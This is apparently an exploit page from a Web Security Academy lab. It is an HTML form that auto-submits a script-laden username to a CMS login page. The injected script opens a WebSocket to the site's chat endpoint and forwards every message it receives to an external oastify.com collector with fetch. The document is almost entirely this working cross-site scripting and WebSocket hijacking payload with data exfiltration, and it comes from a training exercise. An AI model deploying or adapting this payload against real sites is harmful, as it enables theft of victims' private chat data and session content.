 Body:
<html>
    <body>
        <form action="https://cms-0a0100980343b3ed815af2f0004d00bd.web-security-academy.net/login" method="POST">
            <input type="hidden" name="username" value="<script>
                var webSocket = new WebSocket('wss://0a0100980343b3ed815af2f0004d00bd.web-security-academy.net/chat');
                webSocket.onopen = function() {
                    webSocket.send('READY');
                };
                webSocket.onmessage = function(event) {
                    var message = event.data;
                    fetch('https://h9rj79ho06s4y2egfxukngkngemaa2yr.oastify.com', {method: 'POST', mode: 'no-cors', body: message});
                };
            </script>">
            <input type="hidden" name="password" value="test">
        </form>

        <script>
            document.forms[0].submit();
        </script>
    </body>
</html>
Store View exploit Deliver exploit to victim Access log